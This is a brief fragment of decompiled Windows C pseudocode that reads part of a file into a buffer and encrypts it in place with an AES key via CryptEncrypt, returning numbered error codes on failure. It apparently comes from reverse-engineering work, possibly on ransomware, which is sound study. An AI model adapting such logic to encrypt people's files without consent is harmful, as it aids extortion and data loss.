 if ( SetFilePointer(FileHandle, Distance, 0i64, 0i64) == -1 )
{
  CloseHandle(FileHandle);
  CryptDestroyKey(AES_KEY);
  VirtualFree(Buffer, 0i64, 0x8000i64);
  return 12i64;
}
if ( !ReadFile(FileHandle, Buffer, v56, &v57, 0i64) )
{
  CryptDestroyKey(AES_KEY);
  CloseHandle(FileHandle);
  VirtualFree(Buffer, 0i64, 0x8000i64);
  return 13i64;
}
LODWORD(v53) = 0;
HIDWORD(v56) = 1000000;
if ( !CryptEncrypt(AES_KEY, 0i64, v26, 0i64, 0i64, &v56 + 4, v53) )
{
  CryptDestroyKey(AES_KEY);
  CloseHandle(FileHandle);
  VirtualFree(Buffer, 0i64, 0x8000i64);
  return 14i64;
}
LODWORD(v54) = HIDWORD(v56);
if ( !CryptEncrypt(AES_KEY, 0i64, v26, 0i64, Buffer, &v56, v54) )
{
  CryptDestroyKey(AES_KEY);
  CloseHandle(FileHandle);
  VirtualFree(Buffer, 0i64, 0x8000i64);
  return 15i64;
}